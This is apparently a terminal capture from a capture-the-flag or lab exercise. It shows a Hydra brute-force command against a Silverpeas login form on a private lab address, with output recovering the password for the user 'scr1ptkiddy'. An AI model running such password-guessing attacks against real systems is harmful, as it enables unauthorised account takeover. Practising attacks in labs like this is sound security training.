 ┌──(kali㉿kali)-[~/tmp]
└─$ hydra -l scr1ptkiddy -P passwords.txt 10.10.31.248 -s 8080 http-post-form "/silverpeas/AuthenticationServlet
:Login=^USER^&Password=^PASS^&DomainId=0:F=Login or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-01 20:24:17
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 345 login tries (l:1/p:345), ~22 tries per task
[DATA] attacking http-post-form://10.10.31.248:8080/silverpeas/AuthenticationServlet:Login=^USER^&Password=^PASS
^&DomainId=0:F=Login or password incorrect
[8080][http-post-form] host: 10.10.31.248   login: scr1ptkiddy   password: adipiscing
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-01 20:24:34
┌──(kali㉿kali)-[~/tmp]
└─$